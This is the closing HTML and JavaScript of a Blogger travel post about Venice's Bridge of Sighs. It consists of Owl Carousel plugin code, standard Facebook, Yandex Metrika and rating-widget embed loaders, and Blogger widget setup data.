URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Yandex.Metrika counter -->
<script type='text/javascript'>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(11683282, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img alt='' src='https://mc.yandex.ru/watch/11683282' style='position:absolute; left:-9999px;'/></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id='ignielProgressBar'></div>
<script> //<![CDATA[
function ignielBar(){document.getElementById('ignielProgressBar').style.display='none';}
window.addEventListener ? window.addEventListener('load',ignielBar,false) : window.attachEvent && window.attachEvent('onload',ignielBar);
//]]></script>
<script type='text/javascript'>(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script>
<script type='text/javascript'>
//<![CDATA[
function get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split("&");for(t=0;t<e.length;t++)if((o=e[t].split("="))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n("halaman");$(".post-content").hide(),void 0===halaman?$(".content_1").show():$(".content_"+halaman).show();var o=$(".post-content").length;if(0!=o)for(i=1;i<=o;i++){var t=window.location.pathname;$(".pagearl").append($('<a href="'+t+"?halaman="+i+'" class="buttonar n'+i+'"> '+i+" </a>"))}else $(".pagearl").hide();void 0==halaman&&$(".buttonar.n1").toggleClass("arlinapage"),halaman==halaman&&$(".buttonar.n"+halaman).toggleClass("arlinapage")});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ugm9n9dBwn21duLzdalK80Yd2cA:1769911190946';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6754807675428572375','//www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html','6754807675428572375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6754807675428572375', 'title': 'ZigZag Library ', 'url': 'https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html', 'canonicalUrl': 'https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html', 'homepageUrl': 'https://www.pepatabakova.com/', 'searchUrl': 'https://www.pepatabakova.com/search', 'canonicalHomepageUrl': 'https://www.pepatabakova.com/', 'blogspotFaviconUrl': 'https://www.pepatabakova.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-ZKJWX3RGT1', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ZigZag Library  - RSS\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6754807675428572375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/551606654687010309/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1829724825586920', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'READ MORE \xbb', 'pageType': 'item', 'postId': '551606654687010309', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzdtOl1HgJjeFBlA4IGG6DPxtNqkWccQZkhwPNdtBZ25iUqt2d71IsCrBUgt2YEsREWmwfzLq3dPnQ168NDeOp-0xThv60e_9I87IxJXT7zxJ8m_bcWXZwTLb8B6aptXV9x60VnlkwQIs/s72-c/pontedeisospirinight_3-min.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzdtOl1HgJjeFBlA4IGG6DPxtNqkWccQZkhwPNdtBZ25iUqt2d71IsCrBUgt2YEsREWmwfzLq3dPnQ168NDeOp-0xThv60e_9I87IxJXT7zxJ8m_bcWXZwTLb8B6aptXV9x60VnlkwQIs/s320/pontedeisospirinight_3-min.jpg', 'pageName': 'Bridge of Sighs - Venice', 'pageTitle': 'ZigZag Library : Bridge of Sighs - Venice', 'metaDescription': 'By the way, another local legend says that lovers will be assured eternal love if at sunset kiss on a gondola under the bridge.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bridge of Sighs - Venice', 'description': 'By the way, another local legend says that lovers will be assured eternal love if at sunset kiss on a gondola under the bridge.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzdtOl1HgJjeFBlA4IGG6DPxtNqkWccQZkhwPNdtBZ25iUqt2d71IsCrBUgt2YEsREWmwfzLq3dPnQ168NDeOp-0xThv60e_9I87IxJXT7zxJ8m_bcWXZwTLb8B6aptXV9x60VnlkwQIs/s320/pontedeisospirinight_3-min.jpg', 'url': 'https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 551606654687010309}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'headerright', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'headerright', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'featured-sec', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML321', 'box-sec', document.getElementById('HTML321'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML62', 'box-sec', document.getElementById('HTML62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'social-counter', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'social-counter', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'social-counter', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'Featured Gallery', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3755616386-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML59', 'box-sec2', document.getElementById('HTML59'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'box-sec2', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tabside1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'lowerbar2', document.getElementById('Stats1'), {'title': 'Total views for the last month', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pepatabakova.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD60RFszb03Hbp7MRQP7UjwKGllySV0FaXAGsBR-dIKrtsajSDl0SDygMIKEH6VXjxrUlXhzr3EoE0t_qpLIXlQQzb78Q'}, 'displayModeFull'));
